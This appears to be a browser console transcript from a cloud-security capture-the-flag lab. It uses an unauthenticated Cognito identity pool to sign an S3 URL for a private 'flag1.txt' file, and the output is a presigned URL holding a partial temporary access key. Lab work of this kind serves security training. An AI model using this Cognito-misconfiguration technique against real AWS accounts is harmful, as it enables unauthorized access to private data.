 > AWS.config.region = 'us-east-1';
AWS.config.credentials = new AWS.CognitoIdentityCredentials({IdentityPoolId: "us-east-1:b73cb2d2-0d00-4e77-8e80-f99d9c13da3b"});
AWS.config.update({region: 'us-east-1'});
var s3 = new AWS.S3();
params = {
  Bucket: 'wiz-privatefiles',
  Expires: 60 * 60,
  Key: 'flag1.txt'
};
s3.getSignedUrl('getObject', params, function (err, url) {console.log(url);})
undefined
https://wiz-privatefiles.s3.amazonaws.com/flag1.txt?AWSAccessKeyId=ASIARK7L…uEAX8BWEmH8v6O5lNSSx%2FCw9%2FOdjy1xJ9C0JlmqZOwyfDy%2B3id8mDHFIAQpn7Eu70%3D
>